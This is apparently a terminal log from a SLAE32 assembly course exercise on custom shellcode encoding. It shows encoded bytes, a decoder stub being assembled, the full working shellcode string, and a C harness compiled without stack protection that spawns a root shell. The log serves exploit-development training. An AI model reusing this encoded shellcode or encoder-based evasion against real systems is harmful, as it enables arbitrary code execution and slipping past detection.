 root@kali:~/slae32/a4_Custom_Encoder/encoder_2# python encoder.py
Encoded shellcode ...
0x71,0x79,0xc1,0xcd,0x70,0x70,0x52,0xcd,0xcd,0x70,0xca,0x4d,0xd0,0x1d,0x0a,0xc1,0x1d,0
x8a,0x42,0x1d,0x09,0xb1,0x5e,0xff,0x99,
Len: 25
root@kali:~/slae32/a4_Custom_Encoder/encoder_2# subl decoder.nasm
root@kali:~/slae32/a4_Custom_Encoder/encoder_2# sh compile.sh decoder
[+] Assembling with Nasm ...
[+] Linking ...
[+] Done!
"\xeb\x18\x5e\x31\xc9\xb1\x19\x31\xdb\x8a\x1e\x80\xc3\x07\x80\xf3\xe0\xd0\xc3\x88\x1e\
x46\xe2\xef\xeb\x05\xe8\xe3\xff\xff\xff\x71\x79\xc1\xcd\x70\x70\x52\xcd\xcd\x70\xca\x4
d\xd0\x1d\x0a\xc1\x1d\x8a\x42\x1d\x09\xb1\x5e\xff\x99"
shellcode.c:8:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
main()
^~~~
root@kali:~/slae32/a4_Custom_Encoder/encoder_2# subl shellcode.c
root@kali:~/slae32/a4_Custom_Encoder/encoder_2# gcc -fno-stack-protector -z execstack
shellcode.c -o shellcode
shellcode.c:8:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
main()
^~~~
root@kali:~/slae32/a4_Custom_Encoder/encoder_2# ./shellcode
Shellcode Length:  56
# whoami
root
# ls
compile.sh  decoder  decoder.nasm  encoder.py  s  shellcode  shellcode.c  test.py
# asdasd
/bin//sh: 3: asdasd: not found
#